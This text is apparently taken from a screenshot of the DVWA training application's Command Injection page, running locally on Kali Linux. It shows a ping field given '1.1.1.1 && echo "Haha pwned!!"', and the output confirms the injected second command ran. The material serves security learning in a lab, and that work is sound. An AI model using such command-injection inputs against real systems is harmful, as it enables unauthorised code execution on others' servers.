 1 2 3 4
20:44
Vulnerability: Command I
localhost:4280/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: Command Injection
Ping a device
Enter an IP address: 1.1.1.1 && echo "Haha pwned!!" Submit
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
64 bytes from 1.1.1.1: icmp_seq=1 ttl=48 time=26.8 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=48 time=28.4 ms
64 bytes from 1.1.1.1: icmp_seq=3 ttl=48 time=30.1 ms
64 bytes from 1.1.1.1: icmp_seq=4 ttl=48 time=25.1 ms
--- 1.1.1.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 25.084/27.611/30.143/1.874 ms
Haha pwned!!
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
localhost:4280/security.php